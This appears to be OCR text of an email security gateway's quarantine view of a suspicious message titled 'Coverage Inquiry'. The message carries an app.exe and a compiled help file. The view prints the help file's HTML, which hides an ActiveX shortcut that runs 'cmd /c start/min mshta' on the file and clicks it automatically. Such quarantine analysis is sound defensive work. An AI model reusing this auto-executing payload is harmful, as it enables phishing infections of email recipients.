 × Message Details
Release
Delete
Spam
Not Spam
? Help
Close
Folder
Date
Wednesday, February 23, 2022 3:20:31 PM
From
Size
2.61 MB
To
Path
Subject
Re: Not read: Coverage Inquiry 3.24.16
Message
Connection Log
Content Analysis Log
Details
request.doc
app.exe
pss10r.chm
#ITBITS
#STRINGS
#SYSTEM
$OBJINST
_#_README_#_
app.exe
bg.jpg
init.ie.js
office10.css
PSSXMicrosoftSuppo...
styles.css
Type HTML File
Size 2.65 KB
Download
CONTENT="2003-08-15">
<div style="width:1px;height:1px">
<img src="http:///" />
</div>
<div id="container"
style="visibility:hidden;width:1px;height:1px">
</div>
<OBJECT id=shortcut classid="clsid:52a2aaae-085d-
4187-97ea-8c30db990436" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap:shortcut">
<PARAM name="Item1" value=",cmd,/c start/min mshta
%CD%\pss10r.chm">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<script>
shortcut.Click();
</script>
</body></html>